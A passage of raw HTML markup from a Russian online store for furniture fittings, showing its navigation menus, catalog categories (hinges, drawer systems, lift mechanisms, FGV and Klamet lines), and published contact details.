																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																<span class="name color-theme-hover">Петли FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																<span class="name color-theme-hover">Аксессуары для ящиков FGV</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/klamet/" class="color-theme-hover" title="Кламет">
												<span class="name option-font-bold">Кламет</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/neaktivnyy_tovar/" class="color-theme-hover" title="Архив товаров">
												<span class="name option-font-bold">Архив товаров</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/stores/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Официальный дилер BLUM							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
							<div class="link-title color-theme-hover">
																OZON							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fmebelnie_ruchki_modern%2Fruchka_metallicheskaya_v_stile_modern_1750-193ZN1X%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<!--'start_frame_cache_header-buffered-logo2'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo2'-->							</div>
						</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
									</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                																													</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fmebelnie_ruchki_modern%2Fruchka_metallicheskaya_v_stile_modern_1750-193ZN1X%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                                                                    </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
